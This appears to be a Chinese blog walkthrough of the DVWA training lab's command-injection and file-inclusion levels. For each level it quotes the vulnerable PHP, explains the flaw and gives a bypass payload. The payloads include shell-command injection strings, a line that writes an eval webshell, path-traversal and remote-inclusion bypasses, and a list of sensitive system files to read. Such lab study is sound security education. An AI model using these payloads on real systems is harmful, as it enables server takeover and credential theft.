标签:back common 组合 HERE img 建立 http bst strong
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$target = $_REQUEST[ 'ip' ];
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping -c 4 ' . $target );
}
// Feedback for the end user
$html .= "<pre>{$cmd}</pre>";
}
?>
分析源码可以看到从用户那里取得ip数据,调用系统shell执行ping命令,结果直接返回网页,ping的目标就是用户提交的ip数据。但是没有任何的过滤防护导致系统shell完全可控。

如图1,payload:127.0.0.1 & echo Hacked!,显示指定字符串。将echo换成fputs(fopen("shell.php","w"), ‘<?php eval($_POST["cmd"]) ?>‘);则将会在web应用根目录下生成shell.php文件得到webshell。(为书写方便,只用echo,不再用其他命令)
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$target = $_REQUEST[ 'ip' ];
// Set blacklist
$substitutions = array(
'&&' => '',
';' => '',
);
// Remove any of the charactars in the array (blacklist).
$target = str_replace( array_keys( $substitutions ), $substitutions, $target );
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping -c 4 ' . $target );
}
// Feedback for the end user
$html .= "<pre>{$cmd}</pre>";
}
?>分析源码看到,使用黑名单对用户输入数据进行了简单过滤。但是黑名单不全,且没有进行迭代过滤,导致可绕过过滤。
1、由黑名单不全可得:使用其他的逻辑链接词,例如| || &等,payload:127.0.0.1 & echo Hacked!
如图2,命令执行成功

2、由没有迭代过滤可得:构造巧妙的命令,使过滤后的命令再次组成可执行命令。payload:127.0.0.1 &;& echo Hacked!,这样,分号被过滤,剩下的命令仍可继续执行
如图3,命令执行成功

<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$target = trim($_REQUEST[ 'ip' ]);
// Set blacklist
$substitutions = array(
'&' => '',
';' => '',
'| ' => '',
'-' => '',
'$' => '',
'(' => '',
')' => '',
'`' => '',
'||' => '',
);
// Remove any of the charactars in the array (blacklist).
$target = str_replace( array_keys( $substitutions ), $substitutions, $target );
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping -c 4 ' . $target );
}
// Feedback for the end user
$html .= "<pre>{$cmd}</pre>";
}
?>分析代码,看到黑名单增加了,基本上可能导致命令注入的符号都被过滤。然而仔细看‘| ‘ => ‘‘这段代码,管道符右侧有一个空格,这样构造payload:127.0.0.1 |echo Hacked!(在管道符左侧有一空格,右侧没有),可成功取得webshell。
如图4,命令成功执行

<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$target = $_REQUEST[ 'ip' ];
$target = stripslashes( $target );
// Split the IP into 4 octects
$octet = explode( ".", $target );
// Check IF each octet is an integer
if( ( is_numeric( $octet[0] ) ) && ( is_numeric( $octet[1] ) ) && ( is_numeric( $octet[2] ) ) && ( is_numeric( $octet[3] ) ) && ( sizeof( $octet ) == 4 ) ) {
// If all 4 octets are int's put the IP back together.
$target = $octet[0] . '.' . $octet[1] . '.' . $octet[2] . '.' . $octet[3];
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping -c 4 ' . $target );
}
// Feedback for the end user
$html .= "<pre>{$cmd}</pre>";
}
else {
// Ops. Let the user name theres a mistake
$html .= '<pre>ERROR: You have entered an invalid IP.</pre>';
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>分析代码看到,把传进的参数以.分割为数组,取前四个,利用is_numeric()函数分析是否为数字类型。这样就确保了调用系统shell时给定的参数只为数字,程序不再有漏洞可以利用。
为了方便显示,在web根目录下建立一个shell.php,内容:
<?php phpinfo();?>输出php设置
<?php
// The page we wish to display
$file = $_GET[ 'page' ];
?>完全没有过滤,直接从get超数组取得想要包含的文件并包含执行。
payload:?page=../../shell.php,如图5,确实包含并执行了shell.php,我们取得了控制权。我们甚至可以包含系统的一些敏感文件,如下
/etc/passed //Linux下各用户的账户密码
/usr/local/app/apache2/conf/extra/http-vhosts.conf //虚拟网站设置
/usr/local/app/php5/lib/php.ini //PHP相关设置
/etc/httpd/conf/httpd.conf //apache配置文件
/etc/my.conf //MySQL配置文件
/proc/self/environ //Linux下环境变量文件以下将会包含shell.php做证明和演示
如图5

<?php
// The page we wish to display
$file = $_GET[ 'page' ];
// Input validation
$file = str_replace( array( "http://", "https://" ), "", $file );
$file = str_replace( array( "../", "..\"" ), "", $file );
?>可以看到,代码过滤了http和https协议头即拒绝了远程包含,并过滤了跳转上一级的命令。
1、针对过滤的协议头,代码仍然没有迭代过滤,导致利用内嵌的组合形式绕过。payload:page=hthttps://tps://,如图6绕过了过滤实现了远程文件包含

2、针对过滤的../ ..\命令,仍然可以继续利用没有迭代过滤的问题,也可以直接使用绝对路径来解决。payload:page=..././..././shell.php或page=/var/www/html/dvwa/shell.php,如图7

<?php
// The page we wish to display
$file = $_GET[ 'page' ];
// Input validation
if( !fnmatch( "file*", $file ) && $file != "include.php" ) {
// This isn't the page we want!
echo "ERROR: File not found!";
exit;
}
?>代码实现了对文件名的匹配,page参数需要以file开头或者文件名为include.php。这样在一定程度上保证了安全性,但是仍有方法可以绕过。
使用php封装的伪协议,构造payload:page=file://var/www/html/dvwa/shell.php,这样匹配上了过滤代码的要求,如图8

<?php
// The page we wish to display
$file = $_GET[ 'page' ];
// Only allow include.php or file{1..3}.php
if( $file != "include.php" && $file != "file1.php" && $file != "file2.php" && $file != "file3.php" ) {
// This isn't the page we want!
echo "ERROR: File not found!";
exit;
}
?>可以看到,文件名被硬编码在了过滤脚本中。在这样的特定环境中,不可能有攻击漏洞可利用,因此是安全的。
标签:back common 组合 HERE img 建立 http bst strong
原文地址:https://www.cnblogs.com/unknown404/p/10544505.html